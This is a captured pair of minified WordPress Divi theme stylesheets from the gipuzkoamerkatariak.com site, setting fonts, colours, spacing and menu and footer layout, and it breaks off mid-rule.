

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://gipuzkoamerkatariak.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1735641688
body_size: 2229
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}body{line-height:1.4em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#31b088}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#31b088}.footer-widget h4{color:#31b088}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#31b088}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#31b088}a{color:#31b088}.nav li ul{border-color:#2ea3f2}#page-container #top-header{background-color:#31b088!important}#et-secondary-nav li ul{background-color:#31b088}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.2em}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:22.533333333333px}body.single .et_post_meta_wrapper h1{font-size:26px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}button.mgbutton.moove-gdpr-infobar-reject-btn.gdpr-fbo-1,button.mgbutton.moove-gdpr-infobar-settings-btn.change-settings-button.gdpr-fbo-2{background-color:white!important;color:black!important}@media all and (max-width:767px){.et_pb_column.et_pb_column_1_2.et_pb_column_2.et_pb_css_mix_blend_mode_passthrough{margin-bottom:0}}@media all and (max-width:767px){header .et_pb_column.et_pb_column_1_2.et_pb_column_3.et_pb_css_mix_blend_mode_passthrough.et-last-child{width:75%!important;max-width:75%}header .et_pb_column.et_pb_column_1_2.et_pb_column_2.et_pb_css_mix_blend_mode_passthrough{width:25%!important;max-width:25%!important}header .wpml-ls-legacy-list-horizontal a{padding:5px 5px}header .wpml-ls-legacy-list-horizontal a span{vertical-align:middle;font-size:12px}.et_pb_module.et_pb_text.et_pb_text_1.et_pb_text_align_right.et_pb_bg_layout_light{font-size:12px}}@media only screen and (max-width:1023px){.menu-movil-no{display:none!important}}@media only screen and (min-width:1023px){.menu-pc-no{display:none!important}}.single-post .et_pb_post_content li:before{content:url('https://gipuzkoamerkatariak.com/wp-content/uploads/2021/05/flecha-FMG-e1621857319115.png');left:-15px!important}.single-post .et_pb_post_content li{list-style:none!important}input.text,input.title,input[type=text],select,textarea,.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{width:100%;border-color:#F0F3F6;color:black}input.text,input.title,input[type=text],select,.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{height:40px!important}.wpcf7 .wpcf7-submit{padding:20px 120px!important;color:#31b088!important;border:2px solid #31b088!important;text-transform:uppercase!important;font-weight:bold!important;font-size:18px!important}.et-menu li,.et-menu-nav li{width:100%!important}.et_pb_menu .et-menu>li{padding-left:0px!important;padding-right:0px!important}.et_project_meta{display:none!important}.project .nav-previous,.project .nav-next{display:none!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a:hover{color:white!important}.et_pb_slide_description{float:left!important}.et_pb_slide_image{right:100px}.entry-content tr td{border-top-color:black}div.addtoany_shortcode{float:right}@media all and (max-width:980px){.custom_row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.first-on-mobile{-webkit-order:1;order:1}.second-on-mobile{-webkit-order:2;order:2}.third-on-mobile{-webkit-order:3;order:3}.fourth-on-mobile{-webkit-order:4;order:4}.custom_row:last-child .et_pb_column:last-child{margin-bottom:30px}}.hover-asociaciones a:hover{font-weight:700!important;text-decoration:underline!important}.et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:none!important}.et_pb_post{min-height:400px!important}.widget_categories ul li a{font-weight:700!important;border-top:1px solid #31b088!important;text-transform:uppercase!important;margin-top:25px!important;margin-bottom:5px!important;font-size:14px!important;display:block!important}.widget_categories ul.children a{font-weight:700!important;text-transform:capitalize!important;border-top:0px!important;margin-top:0px!important;margin-bottom:5px!important;font-size:16px!important;display:block!important}.widget_categories ul.children ul.children a{font-weight:300!important;text-transform:capitalize!important;border-top:0px!important;margin-top:0px!important;margin-bottom:0px!important;font-size:16px!important}.page-id-419 .mec-event-data-fields,.mec-wrap [id^=mec_skin_events_] .mec-event-data-fields{background-image:url(https://gipuzkoamerkatariak.com/wp-content/uploads/2021/08/Formacion-Ficha-Tecnica-Gipuzkoa-Merkatariak.png)!important}.single-mec-events .mec-event-data-fields.mec-frontbox{display:none!important}.wpml-ls-statics-shortcode_actions ul{padding:0px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://gipuzkoamerkatariak.com/wp-content/et-cache/383/et-core-unified-tb-62-tb-3123-tb-586-deferred-383.min.css?ver=1745064599
body_size: 3186
content:
.et_pb_section_1_tb_body.et_pb_section{padding-top:5px;padding-bottom:5px}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-family:'Noto Serif SC',Georgia,"Times New Roman",serif;font-weight:900;font-size:32px}.et_pb_image_0_tb_body{text-align:center}.et_pb_post_content_0_tb_body p,.et_pb_post_content_0_tb_body{line-height:1.6em}.et_pb_divider_1_tb_body{margin-bottom:0px!important}.et_pb_divider_1_tb_body:before{border-top-color:#808080}.et_pb_text_3_tb_body{font-family:'Noto Serif SC',Georgia,"Times New Roman",serif;font-size:20px;height:40px;min-height:40px;max-height:40px;margin-bottom:9px!important;width:350px;max-width:350px}.et_pb_divider_2_tb_body{padding-top:0px;margin-top:0px!important;margin-bottom:0px!important}.et_pb_divider_2_tb_body:before{border-top-color:#808080;width:auto;top:0px;right:0px;left:0px}.et_pb_sidebar_0_tb_body.et_pb_widget_area,.et_pb_sidebar_0_tb_body.et_pb_widget_area li,.et_pb_sidebar_0_tb_body.et_pb_widget_area li:before,.et_pb_sidebar_0_tb_body.et_pb_widget_area a,.et_pb_blog_0_tb_body .et_pb_post .post-meta,.et_pb_blog_0_tb_body .et_pb_post .post-meta a,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta a{color:#31B088!important}.et_pb_text_4_tb_body{font-family:'Noto Serif SC',Georgia,"Times New Roman",serif;font-size:27px}.et_pb_blog_0_tb_body .et_pb_post .entry-title a,.et_pb_blog_0_tb_body .not-found-title{font-family:'Noto Serif SC',Georgia,"Times New Roman",serif!important;font-weight:700!important}.et_pb_blog_0_tb_body .et_pb_blog_grid .et_pb_post{border-width:0px}.et_pb_section_2_tb_body.et_pb_section{padding-top:60px;background-color:#F0F3F6!important}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button{border-width:1px!important;border-radius:0px;font-size:17px;text-transform:uppercase!important}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover{color:#000000!important;border-color:#000000!important;background-image:initial;background-color:RGBA(0,0,0,0)}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button,body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:before,body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{display:none!important}.et_pb_comments_0_tb_body #commentform textarea,.et_pb_comments_0_tb_body #commentform input[type='text'],.et_pb_comments_0_tb_body #commentform input[type='email'],.et_pb_comments_0_tb_body #commentform input[type='url']{background-color:#FFFFFF}.et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}@media only screen and (max-width:980px){.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}.et_pb_sidebar_0_tb_body,.et_pb_row_3_tb_body{display:none!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:30px;padding-bottom:30px;background-color:#31B088!important}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_text_1_tb_footer.et_pb_text,.et_pb_menu_1_tb_footer.et_pb_menu ul li a,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_menu_2_tb_footer.et_pb_menu ul li a,.et_pb_text_4_tb_footer.et_pb_text,.et_pb_menu_3_tb_footer.et_pb_menu ul li a,.et_pb_text_5_tb_footer.et_pb_text,.et_pb_menu_4_tb_footer.et_pb_menu ul li a,.et_pb_text_6_tb_footer.et_pb_text{color:#000000!important}.et_pb_text_0_tb_footer,.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer,.et_pb_text_4_tb_footer,.et_pb_text_5_tb_footer,.et_pb_text_6_tb_footer{font-weight:700;padding-right:0px!important;padding-left:0px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:-5px!important}.et_pb_menu_0_tb_footer.et_pb_menu,.et_pb_menu_1_tb_footer.et_pb_menu,.et_pb_menu_2_tb_footer.et_pb_menu,.et_pb_menu_3_tb_footer.et_pb_menu,.et_pb_menu_4_tb_footer.et_pb_menu{background-color:#31B088}.et_pb_menu_0_tb_footer.et_pb_menu ul li.current-menu-item a,.et_pb_menu_1_tb_footer.et_pb_menu ul li.current-menu-item a,.et_pb_menu_2_tb_footer.et_pb_menu ul li.current-menu-item a,.et_pb_menu_3_tb_footer.et_pb_menu ul li.current-menu-item a,.et_pb_menu_4_tb_footer.et_pb_menu ul li.current-menu-item a,.et_pb_text_7_tb_footer.et_pb_text,.et_pb_text_8_tb_footer.et_pb_text,.et_pb_text_9_tb_footer.et_pb_text,.et_pb_text_10_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_2_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_2_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_2_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_3_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_3_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_3_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_4_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_4_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_4_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#31B088!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_2_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_2_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_3_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_3_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_4_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_4_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_2_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_2_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_3_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_3_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_4_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_4_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_2_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_2_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_2_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_2_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_3_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_3_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_3_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_3_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_4_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_4_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_4_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_4_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#31b088}.et_pb_section_1_tb_footer.et_pb_section{padding-top:8px;padding-bottom:4px;background-color:#333333!important}.et_pb_image_0_tb_footer{text-align:left;margin-left:0}.et_pb_text_7_tb_footer,.et_pb_text_9_tb_footer{font-weight:300;margin-bottom:5px!important}.et_pb_text_8_tb_footer{font-weight:300;font-size:20px;margin-bottom:10px!important}.et_pb_text_10_tb_footer{font-weight:300;font-size:20px}body #page-container .et_pb_section .et_pb_button_0_tb_footer{border-width:1px!important;border-radius:45px;font-size:18px}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:#31B088!important;background-image:initial;background-color:RGBA(0,0,0,0)}body #page-container .et_pb_section .et_pb_button_0_tb_footer,body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before,body #page-container .et_pb_section .et_pb_button_0_tb_footer:after,body #page-container .et_pb_section ul.et_pb_social_media_follow_0_tb_footer .follow_button:before,body #page-container .et_pb_section ul.et_pb_social_media_follow_0_tb_footer .follow_button:after{display:none!important}.et_pb_button_0_tb_footer{transition:background-color 300ms ease 0ms,border 300ms ease 0ms,color 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before{font-size:20px;line-height:40px;height:40px;width:40px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon{height:40px;width:40px}.et_pb_social_media_follow_0_tb_footer li a.icon:before{transition:color 300ms ease 0ms}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:#b6bab8}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:hover:before{color:#FFFFFF}.et_pb_text_11_tb_footer.et_pb_text{color:#b6bab8!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{display:none!important}.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_8_tb_footer,.et_pb_text_10_tb_footer{font-size:15px}body #page-container .et_pb_section .et_pb_button_0_tb_footer{font-size:15px!important}.et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-top:0px!important}}.et_pb_section_0.et_pb_section,.et_pb_section_1.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#000000!important}.et_pb_section_0,.et_pb_section_1{width:100%;max-width:100%}.et_pb_row_0.et_pb_row,.et_pb_row_1.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row{width:100%;max-width:1350px}.et_pb_code_0,.et_pb_code_1{padding-top:0px;padding-bottom:0px;margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_0.et_pb_text,.et_pb_text_1.et_pb_text,.et_pb_menu_0.et_pb_menu ul li.current-menu-item a,.et_pb_menu_1.et_pb_menu ul li.current-menu-item a,.et_pb_menu_2.et_pb_menu ul li.current-menu-item a,.et_pb_menu_3.et_pb_menu ul li.current-menu-item a,.et_pb_menu_4.et_pb_menu ul li.current-menu-item a,.et_pb_menu_5.et_pb_menu ul li.current-menu-item a,.et_pb_menu_6.et_pb_menu ul li.current-menu-item a,.et_pb_menu_7.et_pb_menu ul li.current-menu-item a,.et_pb_menu_8.et_pb_menu ul li.current-menu-item a,.et_pb_menu_9.et_pb_menu ul li.current-menu-item a,.et_pb_menu_10.et_pb_menu ul li.current-menu-item a,.et_pb_menu_11.et_pb_menu ul li.current-menu-item a,.et_pb_menu_12.et_pb_menu ul li.current-menu-item a,.et_pb_menu_13.et_pb_menu ul li.current-menu-item a,.et_pb_menu_14.et_pb_menu ul li.current-menu-item a,.et_pb_menu_15.et_pb_menu ul li.current-menu-item a,.et_pb_menu_16.et_pb_menu ul li.current-menu-item a,.et_pb_menu_17.et_pb_menu ul li.current-menu-item a,.et_pb_menu_18.et_pb_menu ul li.current-menu-item a,.et_pb_menu_19.et_pb_menu ul li.current-menu-item a,.et_pb_menu_20.et_pb_menu ul li.current-menu-item a,.et_pb_menu_21.et_pb_menu ul li.current-menu-item a,.et_pb_menu_22.et_pb_menu ul li.current-menu-item a,.et_pb_menu_23.et_pb_menu ul li.current-menu-item a,.et_pb_menu_24.et_pb_menu ul li.current-menu-item a,.et_pb_menu_25.et_pb_menu ul li.current-menu-item a,.et_pb_menu_26.et_pb_menu ul li.current-menu-item a,.et_pb_menu_27.et_pb_menu ul li.current-menu-item a{color:#FFFFFF!important}.et_pb_text_0,.et_pb_text_1{font-size:13px;padding-top:10px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_section_2,.et_pb_section_4,.et_pb_section_6,.et_pb_section_8{border-color:#000000;border-bottom-width:1px}.et_pb_section_2.et_pb_section,.et_pb_section_4.et_pb_section,.et_pb_section_6.et_pb_section,.et_pb_section_8.et_pb_section{padding-top:3px;padding-bottom:3px;background-color:#6ab595!important}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:85%;max-width:1450px}.et_pb_text_2,.et_pb_text_3,.et_pb_text_11,.et_pb_text_12,.et_pb_text_20,.et_pb_text_21,.et_pb_text_29,.et_pb_text_30{font-weight:700;font-size:17px}.et_pb_column_5,.et_pb_column_6,.et_pb_column_7,.et_pb_column_8,.et_pb_column_9,.et_pb_column_17,.et_pb_column_18,.et_pb_column_19,.et_pb_column_20,.et_pb_column_21,.et_pb_column_29,.et_pb_column_30,.et_pb_column_31,.et_pb_column_32,.et_pb_column_33,.et_pb_column_41,.et_pb_column_42,.et_pb_column_43,.et_pb_column_44,.et_pb_column_45{margin:auto auto 0}.et_pb_section_3,.et_pb_section_5,.et_pb_section_7,.et_pb_section_9{border-top-color:#000000}.et_pb_section_3.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_7.et_pb_section,.et_pb_section_9.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#6ab595!important}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row{width:88%;max-width:1450px}.et_pb_text_4.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_6.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_8.et_pb_text,.et_pb_text_9.et_pb_text,.et_pb_text_10.et_pb_text,.et_pb_text_13.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_15.et_pb_text,.et_pb_text_16.et_pb_text,.et_pb_text_17.et_pb_text,.et_pb_text_18.et_pb_text,.et_pb_text_19.et_pb_text,.et_pb_text_22.et_pb_text,.et_pb_text_23.et_pb_text,.et_pb_text_24.et_pb_text,.et_pb_text_25.et_pb_text,.et_pb_text_26.et_pb_text,.et_pb_text_27.et_pb_text,.et_pb_text_28.et_pb_text,.et_pb_text_31.et_pb_text,.et_pb_text_32.et_pb_text,.et_pb_text_33.et_pb_text,.et_pb_text_34.et_pb_text,.et_pb_text_35.et_pb_text,.et_pb_text_36.et_pb_text,.et_pb_text_37.et_pb_text{color:#000000!important}.et_pb_text_4,.et_pb_text_5,.et_pb_text_6,.et_pb_text_7,.et_pb_text_8,.et_pb_text_9,.et_pb_text_10,.et_pb_text_13,.et_pb_text_14,.et_pb_text_15,.et_pb_text_16,.et_pb_text_17,.et_pb_text_18,.et_pb_text_19,.et_pb_text_22,.et_pb_text_23,.et_pb_text_24,.et_pb_text_25,.et_pb_text_26,.et_pb_text_27,.et_pb_text_28,.et_pb_text_31,.et_pb_text_32,.et_pb_text_33,.et_pb_text_34,.et_pb_text_35,.et_pb_text_36,.et_pb_text_37{font-weight:600;font-size:15px;padding-right:0px!important;padding-left:0px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:-5px!important}.et_pb_menu_0.et_pb_menu ul li a,.et_pb_menu_1.et_pb_menu ul li a,.et_pb_menu_2.et_pb_menu ul li a,.et_pb_menu_3.et_pb_menu ul li a,.et_pb_menu_4.et_pb_menu ul li a,.et_pb_menu_5.et_pb_menu ul li a,.et_pb_menu_6.et_pb_menu ul li a,.et_pb_menu_7.et_pb_menu ul li a,.et_pb_menu_8.et_pb_menu ul li a,.et_pb_menu_9.et_pb_menu ul li a,.et_pb_menu_10.et_pb_menu ul li a,.et_pb_menu_11.et_pb_menu ul li a,.et_pb_menu_12.et_pb_menu ul li a,.et_pb_menu_13.et_pb_menu ul li a,.et_pb_menu_14.et_pb_menu ul li a,.et_pb_menu_15.et_pb_menu ul li a,.et_pb_menu_16.et_pb_menu ul li a,.et_pb_menu_17.et_pb_menu ul li a,.et_pb_menu_18.et_pb_menu ul li a,.et_pb_menu_19.et_pb_menu ul li a,.et_pb_menu_20.et_pb_menu ul li a,.et_pb_menu_21.et_pb_menu ul li a,.et_pb_menu_22.et_pb_menu ul li a,.et_pb_menu_23.et_pb_menu ul li a,.et_pb_menu_24.et_pb_menu ul li a,.et_pb_menu_25.et_pb_menu ul li a,.et_pb_menu_26.et_pb_menu ul li a,.et_pb_menu_27.et_pb_menu ul li 